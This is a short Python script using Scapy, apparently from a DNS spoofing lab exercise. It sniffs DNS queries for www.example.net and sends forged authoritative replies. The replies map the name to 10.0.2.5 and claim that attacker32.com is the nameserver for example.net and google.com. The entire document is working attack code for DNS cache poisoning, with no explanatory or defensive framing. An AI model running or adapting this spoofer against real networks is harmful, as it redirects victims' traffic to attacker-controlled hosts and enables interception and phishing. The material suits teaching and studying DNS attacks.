 from scapy.all import *
def spoof_dns(pkt):
        if (DNS in pkt and "www.example.net" in pkt[DNS].qd.qname):

                # Swap the source and destination IP address
                IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)

                # Swap the source and destination port number
                UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

                # The Answer Section
                Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                ttl=259200, rdata='10.0.2.5')

                # The Authority Section
                NSsec1 = DNSRR(rrname='example.net', type='NS',
                ttl=259200, rdata="attacker32.com")
                NSsec2 = DNSRR(rrname='google.com', type='NS',
                ttl=259200, rdata="attacker32.com")

                # The Additional Section
                Addsec1 = DNSRR(rrname="ns1.example.net", type='A',
                ttl=259200, rdata='1.2.3.4')
                Addsec2 = DNSRR(rrname="ns2.example.net", type='A',
                ttl=259200, rdata='5.6.7.8')

                # Construct the DNS packet
                DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                qdcount=1, ancount=1, nscount=2, arcount=0,
                an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)
                # Construct the entire IP packet and send it out
                spoofpkt = IPpkt/UDPpkt/DNSpkt
                send(spoofpkt)

# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter="udp and dst port 53", prn=spoof_dns)